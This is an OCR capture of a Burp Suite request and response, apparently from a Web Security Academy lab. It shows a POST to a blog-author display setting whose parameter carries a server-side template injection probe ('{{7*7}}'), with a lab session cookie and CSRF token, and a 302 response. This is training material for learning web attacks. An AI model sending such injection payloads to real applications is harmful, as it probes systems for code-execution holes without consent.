 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a1000f3046e1efdc0cf36a500b7005c.w...
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host:
0a1000f3046e1efdc0cf36a500b7005c.web-security-academy.net
3 Cookie: session=2spJccTWywmNERasxYZlxkEiNPbHltFW
4 Content-Length: 97
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1000f3046e1efdc0cf36a500b7005c.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1000f3046e1efdc0cf36a500b7005c.web-security-acade
my.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.name}}-SSTI+payload...{{7*7}}
&csrf=iCGGk9RdVSYHrYOTF4ao0lmRX4gd6gMM
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6